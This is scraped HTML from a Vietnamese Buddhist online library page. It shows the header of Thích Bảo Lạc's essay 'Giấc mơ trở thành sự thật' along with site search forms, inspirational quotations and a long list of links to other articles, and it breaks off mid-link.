<form name="form8" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_kinh_online.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.rongmotamhon.net/tim-kinh_noi-dung-kinh_none_none.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhacphat_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>
<br /> 
</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
	  
	  
	  

<div class='container' style='background-color: #fff; border-style: solid; border-color: blue;border-radius: 25px;box-shadow: 10px 10px 5px #888888'>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.rongmotamhon.net/Home.html",
      "name": "Trang chủ"
    }
  },{
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html",
      "name": "Danh mục tổng quát"
    }
  },{
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.rongmotamhon.net/danh-muc__doc-sach_online.html",
      "name": "TỦ SÁCH RỘNG MỞ TÂM HỒN"
    }
	
  },{
    "@type": "ListItem",
    "position": 4,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html",
      "name": "Tu tập Phật pháp"
    }
	
  },{
    "@type": "ListItem",
    "position": 5,
    "item": {
      "@id": "https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html",
      "name": "Giấc mơ trở thành sự thật"
    }
	
  }]
}
</script>

        <div class="row"><div class="col-lg-12">
<style>
a.lhead:link {color:#fff;}
a.lhead:visited {color:#fff;text-decoration:none }
a.lhead:hover {color:#FDF402;text-decoration:none }
ul { padding-left:15px;} 
li { line-height:200%; } 
</style>
<div align='center'><blockquote><img src='../images/bluequote.png' align='left' />Học Phật trước hết phải học làm người. Làm người trước hết phải học làm người tốt. <span style='color:blue'>(學佛先要學做人，做人先要學做好人。)</span><cite>Hòa thượng Tinh Không</cite><span id='lk3'><span style='display:none' id='quaylen3'><img style='width:30px; vertical-align:-8px' src='images/arrowup2.png' /></span><span id='quayxuong3'><img style='width:30px; vertical-align:-8px' src='images/arrowdown.png' /></span></span></blockquote></div>
<div id="hienthi3"> <br />
<blockquote>Hãy sống tốt bất cứ khi nào có thể, và điều đó ai cũng làm được cả.<cite>Đức Đạt-lai Lạt-ma XIV </cite></blockquote><blockquote>Sự hiểu biết là chưa đủ, chúng ta cần phải biết ứng dụng. Sự nhiệt tình là chưa đủ, chúng ta cần phải bắt tay vào việc.
 <span style='color:blue'>(Knowing is not enough; we must apply. Willing is not enough; we must do.)</span><cite>Johann Wolfgang von Goethe</cite></blockquote><blockquote>Nếu muốn có những điều chưa từng có, bạn phải làm những việc chưa từng làm.<cite>Sưu tầm</cite></blockquote><blockquote>Hoàn cảnh không quyết định nơi bạn đi đến mà chỉ xác định nơi bạn khởi đầu.
 <span style='color:blue'>(Your present circumstances don't determine where you can go; they merely determine where you start.)</span><cite>Nido Qubein</cite></blockquote><blockquote>Dầu mưa bằng tiền vàng, Các dục khó thỏa mãn. Dục đắng nhiều ngọt ít, Biết vậy là bậc trí.<cite>Kinh Pháp cú (Kệ số 186)</cite></blockquote><blockquote>Cách tốt nhất để tiêu diệt một kẻ thù là làm cho kẻ ấy trở thành một người bạn.
 <span style='color:blue'>(The best way to destroy an enemy is to make him a friend.)</span><cite>Abraham Lincoln</cite></blockquote><blockquote>Giặc phiền não thường luôn rình rập giết hại người, độc hại hơn kẻ oán thù. Sao còn ham ngủ mà chẳng chịu tỉnh thức?<cite>Kinh Lời dạy cuối cùng</cite></blockquote><blockquote>Tôi chưa bao giờ học hỏi được gì từ một người luôn đồng ý với tôi.
 <span style='color:blue'>(I never learned from a man who agreed with me. )</span><cite>Dudley Field Malone</cite></blockquote><blockquote>Những chướng ngại không thể làm cho bạn dừng lại. Nếu gặp phải một bức tường, đừng quay lại và bỏ cuộc, hãy tìm cách trèo lên, vượt qua hoặc đi vòng qua nó.
 <span style='color:blue'>(Obstacles don’t have to stop you. If you run into a wall, don’t turn around and give up. Figure out how to climb it, go through it, or work around it. )</span><cite>Michael Jordon</cite></blockquote><blockquote>Hãy sống như thể bạn chỉ còn một ngày để sống và học hỏi như thể bạn sẽ không bao giờ chết. 
 <span style='color:blue'>(Live as if you were to die tomorrow. Learn as if you were to live forever.
)</span><cite>Mahatma Gandhi</cite></blockquote><br /></div></div></div>

<div class="no-mobile">
<ol class="breadcrumb" style="border-color: blue;border-radius: 20px;">
<li><a class="lhead" href="https://www.rongmotamhon.net/Home.html"><img style="vertical-align:top;padding-bottom:10px" src="https://www.rongmotamhon.net/images/logolph.png" width="25px" /> Trang chủ</a></li>
<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a></li>    
	<li><a class='lhead' href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a></li>    
    <li><a class='lhead' href='https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html'>Tu tập Phật pháp</a></li><li class="active">Giấc mơ trở thành sự thật</li>
</ol></div>

<div class="only-mobile">
    <p class="note">
    <span><a href="Home.html">Trang chủ</a> »»</span>
    <span><a href='https://www.rongmotamhon.net/danh-muc_thu-vien_tongquat_rong-mo-tam-hon.html'>Danh mục</a> »»</span>        
        <span><a href='https://www.rongmotamhon.net/danh-muc__doc-sach_online.html'>TỦ SÁCH RỘNG MỞ TÂM HỒN</a> »»</span>            
        <span><a href='https://www.rongmotamhon.net/xem-sach_giac-mo-tro-thanh-su_ggcpcpgt_show.html'>Tu tập Phật pháp</a> »»</span>            <span class="active">Giấc mơ trở thành sự thật »»</span>
        </p>
</div>
                
<h1 itemprop="name" class="page-header">Tu tập Phật pháp<br /><small>»» Giấc mơ trở thành sự thật</small></h1>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://www.rongmotamhon.net/" },
  "headline": "Giấc mơ trở thành sự thật",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.rongmotamhon.net/bookcover/127.jpg",
    "height": 600, "width": 800
  },
  "datePublished": "2025-12-10T08:00:00+08:00",
  "dateModified": "2025-12-10T08:00:00+08:00",
  "author": { "@type": "Person", "name": "Nguyên Minh Nguyễn Minh Tiến" },
  "publisher": {
    "@type": "Organization",
    "name": "United Buddhist Foundation - Liên Phật Hội -  Rộng Mở  Tâm Hồn",
    "logo": { "@type": "ImageObject", "url": "https://www.rongmotamhon.net/bookcover/127.jpg", "width": 600, "height": 60 }
  },
  "description": " Thuở giờ ai cũng hiểu mơ là mộng mà hễ đã mộng thì làm sao trở thành sự thật được. Chính tui đây không tin sự mơ mộng do nhiều nguyên nhân: thân thể mỏi mệt do làm việc quá sức trước đó, đầu óc bận rộn, vì bị chi phối nhiều việc không biết việc nào với việc nào, hoặc giả bị bịnh cũng làm cho tinh thần và thể chất ta lười biếng, mệt nhoài hễ khi nằm xuống là ngủ nhoài hay đánh giấc ngon lành như anh đánh đàn dạo bên hè phố. Đây là lúc để kẻ hở cho giấc mơ chen vào tâm thức khiến ta như kẻ mộng du hư hư thực thực mà phần nhiều là hư thực sự. Vì vậy, hầu hết những giấc mơ không còn lưu lại một chi tiết nào, nên chúng hay được gán cho là mộng cũng đúng thôi.   Đêm mười ba tháng sáu năm 2019, còn đúng hai tuần nữa tôi lên đường sang Đức dự một lễ hội quan trọng hay đúng hơn ít ra cũng có tới bốn cuộc lễ mà lễ nào đối với tôi cũng có quan hệ song phương giữa đời và đạo sâu xa, đạo tình gắn bó..."
}
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb0ba586fa8080012c68747&product=sticky-share-buttons' async='async'></script>

	<style>
	.tts-controls {
    width: 400px;
	text-align: left; /* Căn giữa nút */
    margin: 20px 0;    /* Tạo khoảng cách trên dưới */
    padding: 10px;
    border-top: 1px solid #eee; /* Đường kẻ phân cách */
    color: #333;               /* Màu chữ: Màu xám đậm */
    background-color: #f4f4f9; /* Màu nền: Màu xám nhạt, giúp nổi bật */
    
    /* --- Thiết lập Font Chữ --- */
    font-family: Arial, sans-serif; /* Font chữ: Arial, nếu không có thì dùng sans-serif */
    font-size: 14px;           /* Kích thước chữ: 16 pixel */
    font-weight: normal;       /* Độ đậm của chữ: Bình thường */
    border: 1px solid #ccc;    /* Viền: 1px, màu xám nhạt */
    border-radius: 8px;        /* Bo góc: 8 pixel */
    
    /* --- Hiển thị linh hoạt (nếu cần) --- */
    display: flex;             /* Sử dụng Flexbox để căn chỉnh các phần tử con */
    gap: 15px;                 /* Khoảng cách giữa các phần tử con (nếu có) */
    align-items: center;       /* Căn chỉnh các mục con theo chiều dọc ở giữa */
}
</style>

<style>
		ul, ol {
    padding-left: 80px; 
}
:target {
    scroll-margin-top: 80px;
}
</style>
<script>

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
</script>
    <div><script>
function tangfont1() {
    document.getElementById('xemsach').style.fontSize = 'medium';
}
function tangfont2() {
    document.getElementById('xemsach').style.fontSize = 'large';
}
function tangfont3() {
    document.getElementById('xemsach').style.fontSize = 'x-large';
}
function tangfont4() {
    document.getElementById('xemsach').style.fontSize = 'xx-large';
}
</script></span></p> 
<style>

#xemsach, #trai { 
/*background-color: #E7E7E3; */
color:#3D0203;
font-size:20px;
line-height:auto;
text-align:justify;
}
#phai { 
font-size:20px;
line-height:140%;
text-align:justify;
}
</style>
<div style="text-align:right" ><strong><a href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Sa-môn-Thích-Bảo-Lạc.html'><span itemprop='author'>Sa môn Thích Bảo Lạc</span></a></strong></div> 
<div align="left"><strong><span style="font-size:12px;color:#BBBABA ">(Lượt xem:  
8.522)</span></strong></div>
<div align="left"><span class="no-mobile"><a href="thu-phong_giac-mo-tro-thanh-su_ggcpcpgt._show.html">Xem trong Thư phòng</a></span> &nbsp;&nbsp; <span id='lk'><span style="display:none" id="quaylen2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong2">Xem định dạng khác&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>&nbsp;&nbsp;&nbsp;<span id="lk2"><span style="display:none" id="quaylen3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowup2.png" /></span><span id="quayxuong3">Xem Mục lục&nbsp;<img style="width:20px; vertical-align:-8px" src="https://www.rongmotamhon.net/images/arrowdown.png" /></span></span>
	 
<div id="hienthi">
<br /> 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<a href="https://www.rongmotamhon.net/mainpage/creat.php?id=127&code=5770"><img src="https://www.rongmotamhon.net/images/tai-ve.png" width="100px" title="Tải về dạng file Word (Encode UTF-8)"/></a>


<br /><br />
</div>
<div id="hienthi2">
   <ul>
   <li><a href='https://www.rongmotamhon.net/xem-sach_on-den-di-nhu-the_kglgpcpp_show.html'>ÔN ĐẾN ĐI NHƯ THẾ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-quy-tac-khong_kglgckdq_show.html'>Những quy tắc không biết run rẩy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-lam-bo-con-cho-den_kgldlmps_show.html'>Bố làm bố con cho đến khi con chết nhé...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-hac-long-long_kglcssgt_show.html'>BÓNG HẠC LỒNG LỘNG GIỮA TRỜI MÂY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-thay_kglckcqc_show.html'>Bóng Thầy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ong-gia-o-cua-hang-do-cu_kgltqkgd_show.html'>Ông già ở cửa hàng đồ cũ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-nhat-trong-nha-phat_kgltdmqg_show.html'>Chữ Nhất trong nhà Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_on-nguoi-on-doi_kgksmsgk_show.html'>ƠN NGƯỜI ƠN ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-thuong-tue-sy-va_kgksccql_show.html'>Hòa Thượng TUỆ SỸ và GHPGVNTN trong dòng sống của dân tộc và hướng đi của thời đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ra-di-long-nhe-nhu-to_kgkcmkkq_show.html'>Ra đi lòng nhẹ như tơ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-ma_kgkctmss_show.html'>Phật và Ma</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-muoi-mot-ve_kggssdtc_show.html'>THÁNG MƯỜI MỘT VỀ ĐÂY NGHE EM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hon-nua-the-ky-cua_kggsgkld_show.html'>Hơn nửa thế kỷ của Hội Đồng Tăng Già Thế Giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-la-do-phat-noi--ly_kggqpptg_show.html'>Kinh là do Phật nói, lý giải là do Bồ-tát làm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-quan-thay-cua-duc_kggqcslk_show.html'>Sự quán thấy của Đức Phật về sự vận hành của thế giới  </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buong-hay-roi-bi-bo_kggpmdtl_show.html'>BUÔNG HAY RỒI BỊ BỎ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-de-nguyen-thieu_kgdcldgg_show.html'>BỒ ĐỀ NGUYÊN THIỀU</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hat-bui-soi-long_kdsmqtdm_show.html'>HẠT BỤI SỢI LÔNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ma-oi!_kdsmddpp_show.html'>MÁ ƠI!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thanh-tinh-vo-uy-tang_kdslmldq_show.html'>THANH TỊNH VÔ ÚY TĂNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoanh-khac-giua-doi_kdsltpps_show.html'>KHOẢNH KHẮC GIỮA ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-xuan-noi-chuyen_kdskltgt_show.html'>MÙA XUÂN NÓI CHUYỆN NGHIỆP</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chay-sang-nha-to_kdsgsdqc_show.html'>CHÁY SÁNG NHẢ TƠ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-den-ben-xuan_kdsgglgd_show.html'>VỀ ĐẾN BẾN XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-duong-kien-dinh_kdsdppqg_show.html'>CON ĐƯỜNG KIÊN ĐỊNH CỦA BẬC TRÍ CẢ NỮ LƯU KIỀU ĐÀM DI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sac-xuan-long-lay_kdsddtgk_show.html'>SẮC XUÂN LỘNG LẪY ĐẤT TRỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_man-da-la_kdscmdql_show.html'>MẠN ĐÀ LA</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lang-thanh_kdsctlgm_show.html'>LÃNG THANH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_so-quat-ve-chu_kdstkpqp_show.html'>Sơ Quát về chữ “Sợ” theo Duy Thức Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-an--ni-tu-dat-dao-bang_kdqsstgq_show.html'>HẢI ẤN, NI TỰ ĐẤT ĐÀO BANG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-phat-de-hay-kho_kdqsgdqs_show.html'>NIỆM PHẬT DỄ HAY KHÓ?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khai-quat-mot-so-net_kdqqplkt_show.html'>Khái quát một số nét về chữ “Tâm” trong đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-ve-cac-uoc_kdqqcpsc_show.html'>Câu chuyện về các ước mơ không thực hiện được</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-chap-co-quan-vao_kdqpmtkd_show.html'>THÁNG CHẠP CỐ QUẬN VÀO XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-bo-uy_kdqptdsg_show.html'>VÔ BỐ ÚY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hon-xuan_kdqmklkk_show.html'>HỒN XUÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cau-chuyen-mot-chiec_kdqlqpsl_show.html'>Câu chuyện một chiếc đèn dầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-thay-chin-duyen_kdqlgtkm_show.html'>Cái Thấy Chín Duyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dong-cam_kdqkpdsp_show.html'>ĐỒNG CẢM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dem-thanh-dao_kdqkclkq_show.html'>ĐÊM THÀNH ĐẠO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quen-than-vi-tha-nhan_kdqglpss_show.html'>QUÊN THÂN VÌ THA NHÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_qua-coi-nay_kdqgttlt_show.html'>QUA CÕI NÀY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chung-tu-mot-so_kdqdkgtc_show.html'>Chủng Tử: Một số nhận định về tiến trình hình thành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-than_kdqcqlld_show.html'>HÓA THÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bui-nuoc-muoi-phuong_kdqcdqtg_show.html'>BỤI NƯỚC MƯỜI PHƯƠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khai-quat-ve-chu-khong_kdqtptlk_show.html'>Khái Quát về chữ "Không" trong Tâm Kinh Bát Nhã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gap-nhau-giua-coi-nhan_kdqtcgtl_show.html'>GẶP NHAU GIỮA CÕI NHÂN GIAN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cung-chang-co-hanh-trinh_kdpslllm_show.html'>CŨNG CHẲNG CÓ HÀNH TRÌNH CHI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-vong-tron-dong_kdpqsqtp_show.html'>NHỮNG VÒNG TRÒN ĐỒNG TÂM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-niem-thay_kdpqktlq_show.html'>TƯỞNG NIỆM THẦY</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nho-cai-quai-non_kdppqgts_show.html'>NHỚ CÀI QUAI NÓN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-hay-khong-co_kdppdlmt_show.html'>CÓ HAY KHÔNG CÓ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hon-cot-xu-so_kdpmmqcc_show.html'>HỒN CỐT XỨ SỞ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_da-tung-kinh-qua_kdpmctmd_show.html'>ĐÃ TỪNG KINH QUA</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thi-tham-trong-troi-dat_kdpllgcg_show.html'>THÌ THẦM TRONG TRỜI ĐẤT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_binh-dang-sinh-tu_kdpkslmk_show.html'>Bình đẳng sinh tử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngu-me_kdpkgqcl_show.html'>NGỦ MÊ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-su_kdpgqtmm_show.html'>VÔ SỰ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-tu-xet-minh_kdpgdgcp_show.html'> SUY TƯ XÉT MÌNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-dan-toc-nghia_kdpdmlmq_show.html'>TÌNH DÂN TỘC NGHĨA ĐỒNG BÀO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thanh-binh_kdpdtqcs_show.html'>THANH BÌNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hop-tan-la-le_kdpcltpt_show.html'>HỢP TAN LÀ LẼ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-duyen-pho-hoi_kdptsgdc_show.html'>NHÂN DUYÊN PHÓ HỘI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sap-minh-danh-le_kdptglpd_show.html'>SẤP MÌNH ĐẢNH LỄ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buong-minh_kdmspqdg_show.html'>BUÔNG MÌNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-bay-mua-trang-cua_kdmsdtpk_show.html'>THÁNG BẢY MÙA TRĂNG CỦA MẸ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mua-vu-lan--gieo-tinh_kdmqtlpm_show.html'>Mùa Vu Lan, gieo tình thương và lòng từ ái</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mat-minh-noi-dat-thanh_kdmpkqdp_show.html'>MẤT MÌNH NƠI ĐẤT THÁNH</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-tue-sy-trong-dong_kdmdqqgl_show.html'>THẦY TUỆ SỸ TRONG DÒNG CHẢY SINH-MỆNH CUẢ VĂN-HOÁ VIỆT NAM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tro-minh-mac-nghen_kdlskgkc_show.html'>TRỞ MÌNH MẮC NGHẸN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_minh-tri-thien-hoang-va_kdlqqlsd_show.html'>Minh Trị Thiên Hoàng và những yếu tố thành công trong cuộc canh tân Nhật bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-trinh-cua-giot_kdlqdqkg_show.html'>HÀNH TRÌNH CỦA GIỌT NƯỚC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdlpptsk_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 20 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-minh-tue--mot-bieu_kdlmllsm_show.html'>SƯ MINH TUỆ - MỘT BIỂU TƯỢNG THIỆN LƯƠNG TRONG NGHỆ THUẬT</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xa-hoi-cong-binh-theo_kdllsqkp_show.html'>Xã hội Công bình theo Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-cu-si-nam_kdllktsq_show.html'>Người cư sĩ và năm giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-canh-giac-voi_kdlkqgks_show.html'>Hãy cảnh giác với người “trộm tăng tướng” hay “tặc trụ”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdlkdmtt_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 19 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdlgmqlc_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 18 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khi-cha-benh_kdlgcctd_show.html'>Khi cha bệnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-can-benh-o-the-gian_kdldlglg_show.html'>Những căn bệnh ở thế gian</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tin-tam-chinh-ngu_kdlcsmtk_show.html'>Tín tâm và chính ngữ trong thời đại nhiễu loạn thông tin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdlcgqll_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 17 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phung-dao-do-doi_kdltqctm_show.html'>PHỤNG ĐẠO ĐỘ ĐỜI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-duc-hanh-khong_kdltdglp_show.html'>HƯƠNG ĐỨC HẠNH KHÔNG NGỪNG BAY XA</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mat-trai-cua-cong-nghe_kdksmmtq_show.html'>MẶT TRÁI CỦA CÔNG NGHỆ CAO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdkstqls_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 16 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quay-ganh-ra-di_kdkqlcct_show.html'>QUẢY GÁNH RA ĐI</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hu-van-hoa-thuong_kdkpsgmc_show.html'>Hư Vân Hòa Thượng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdkpgmcd_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 15 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-tron-ven-nhung_kdkmpqmg_show.html'>Không trọn vẹn nhưng đủ để khởi dụng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cai-chieng-hong_kdkmdcck_show.html'>Cái chiêng hỏng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phac-hoa-chan-dung-phat_kdklmgml_show.html'>PHÁC HỌA CHÂN DUNG PHẬT GIÁO</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_uu-dam-ngat-huong_kdkltmcm_show.html'>ƯU ĐÀM NGÁT HƯƠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_la-thu-hang-tuan-va_kdkkkqmp_show.html'>Lá thư hằng tuần và Chia sẻ Phật pháp bài số 14 - năm 2024</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_di-tu-de-duoc-gi_kdkgsccq_show.html'>Đi tu để được gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xoay-quanh-cau-chuyen_kdkgggms_show.html'>Xoay quanh câu chuyện Thầy Minh Tuệ - Niềm vui và nỗi buồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chao-thang-nam_kdkdpmdt_show.html'>CHÀO THÁNG NĂM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-minh-tue-phap-hanh_kdkdcqpc_show.html'>Sư Minh Tuệ và pháp hành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sai-gon--mua-phat-dan!_kdkcmcdd_show.html'>Sài Gòn, mùa 